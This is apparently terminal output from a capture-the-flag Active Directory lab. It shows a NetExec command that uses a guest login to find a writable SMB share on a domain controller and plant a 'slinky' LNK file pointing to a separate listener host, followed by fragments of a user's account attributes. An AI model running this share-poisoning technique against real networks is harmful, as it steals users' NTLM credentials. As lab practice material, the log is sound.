 kali@afterlife ~/boxes/ShareThePainAD » nxc smb 10.1.238.78 -u 'anonymous' -p '' -M slinky -o NAME=somefile SERVER=10.200.43.53
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
SMB 10.1.238.78 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hack.smarter) (signing:True) (SMBv1:False)
SMB 10.1.238.78 445 DC01 [+] hack.smarter\anonymous: (Guest)
SMB 10.1.238.78 445 DC01 [*] Enumerated shares
SMB 10.1.238.78 445 DC01 Share Permissions Remark
SMB 10.1.238.78 445 DC01 ----- ----------- ------
SMB 10.1.238.78 445 DC01 ADMIN$ Remote Admin
SMB 10.1.238.78 445 DC01 C$ Default share
SMB 10.1.238.78 445 DC01 IPC$ READ Remote IPC
SMB 10.1.238.78 445 DC01 NETLOGON Logon server share
SMB 10.1.238.78 445 DC01 Share READ,WRITE
SMB 10.1.238.78 445 DC01 SYSVOL Logon server share
SLINKY 10.1.238.78 445 DC01 [+] Found writable share: Share
SLINKY 10.1.238.78 445 DC01 [+] Created LNK file on the Share share
ALICE.WONDERLAND@HACK.SMARTER
Password Never Expires:
Password Not Required:
SAM Account Name:
Trusted For Constrained Delegation: